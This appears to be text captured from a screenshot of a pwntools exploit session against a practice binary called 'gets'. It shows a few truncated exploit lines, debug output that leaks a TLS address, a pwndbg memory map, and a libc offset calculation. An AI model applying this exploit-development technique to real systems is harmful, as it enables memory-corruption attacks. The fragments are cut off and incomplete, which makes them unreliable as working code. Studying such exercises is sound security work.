 120 sl(p32(0) + b"A"*4
121 sl(b"CCCC")
122 debug()
123
124 r(8)
125 tls = u64(r(6).ljus
126 leak('tls')
问题 输出 调试控制台 终端
l1nk@LAPTOP-BL7MN2EQ:/mnt/c
00000011
[DEBUG] Sent 0x5 bytes:
b'CCCC\n'
[*] running in new terminal
[DEBUG] Created script for
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb
[DEBUG] Launching a new ter
p/tmpvuspknql']
[+] Waiting for debugger: D
[DEBUG] Received 0x44 bytes
00000000 43 43 43 43
00000010 6c 6c 6f 21
00000020 20 6d 65 65
00000030 65 20 65 6e
00000040 65 3a 20 0a
00000044
[+] tls = 0x7f6db8c42740
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
Start End Perm Size Offset File (set v
0x3fe000 0x3ff000 rw-p 1000 0 gets
0x3ff000 0x400000 rw-p 1000 1000 gets
0x400000 0x401000 r--p 1000 2000 gets
0x401000 0x402000 r-xp 1000 3000 gets
0x402000 0x403000 r--p 1000 4000 gets
0x403000 0x404000 r--p 1000 4000 gets
0x404000 0x405000 rw-p 1000 5000 gets
0x16f17000 0x16f38000 rw-p 21000 0 [heap]
0x7f6db8c42000 0x7f6db8c45000 rw-p 3000 0 [anon_7f6db
0x7f6db8c45000 0x7f6db8c6d000 r--p 28000 0 libc.so.6
0x7f6db8c6d000 0x7f6db8df5000 r-xp 188000 28000 libc.so.6
0x7f6db8df5000 0x7f6db8e44000 r--p 4f000 1b0000 libc.so.6
0x7f6db8e44000 0x7f6db8e48000 r--p 4000 1fe000 libc.so.6
0x7f6db8e48000 0x7f6db8e4a000 rw-p 2000 202000 libc.so.6
0x7f6db8e4a000 0x7f6db8e59000 rw-p f000 0 [anon_7f6db
0x7f6db8e59000 0x7f6db8e5a000 r--p 1000 0 ld-linux-x8
0x7f6db8e5a000 0x7f6db8e85000 r-xp 2b000 1000 ld-linux-x8
0x7f6db8e85000 0x7f6db8e8f000 r--p a000 2c000 ld-linux-x8
0x7f6db8e8f000 0x7f6db8e91000 r--p 2000 36000 ld-linux-x8
0x7f6db8e91000 0x7f6db8e93000 rw-p 2000 38000 ld-linux-x8
0x7ffc22682000 0x7ffc226a4000 rw-p 22000 0 [stack]
0x7ffc2270b000 0x7ffc2270f000 r--p 4000 0 [vvar]
0x7ffc2270f000 0x7ffc22711000 r-xp 2000 0 [vdso]
pwndbg> p/x 0x7f6db8c45000 - 0x7f6db8c42740
$1 = 0x28c0
pwndbg>